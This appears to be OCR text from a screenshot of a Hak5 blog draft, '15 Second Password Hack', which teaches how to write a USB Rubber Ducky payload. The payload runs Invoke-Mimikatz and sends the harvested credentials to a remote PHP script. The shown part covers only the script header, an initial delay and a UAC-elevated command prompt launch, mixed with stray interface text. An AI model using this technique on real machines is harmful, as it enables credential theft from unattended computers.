 Edit Post ‹ Technolust sin
15 Second Password Hack
El Kentaro (@elkentaro) •
Darren
https://www.hak5.org/?p=8408&preview=true
Technolust since 2005
Customize
18
2,360
New
Edit Post
Howdy, Darren Kitchen
This Invoke-Mimikatz powershell file
This credential saving PHP script
Step 1: Writing the Payload
USB Rubber Ducky payloads are written in Ducky Script – a ridiculously simple scripting language that can be written in any ordinary text
editor, so fire up notepad, vi, emacs or the like.
Initial delay
REM Title: Invoke mimikatz and send creds to remote server
REM Author: Hak5Darren Props: Mubix, Clymb3r, Gentilkiwi
DELAY 1000
The first command, REM, is just a comment. It's always good practice to comment your code. The second command, DELAY, tells the USB
Rubber Ducky to pause for 1000 milliseconds. This delay will give the target computer enough time to recognize the USB Rubber Ducky as a
keyboard before it begins typing.
Open administrator command prompt
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
powershell Start-Process cmd -Verb runAs
OK
Cancel
Browse...
Ai
Pr
Ps
Id
2:15 PM
8/25/2016
4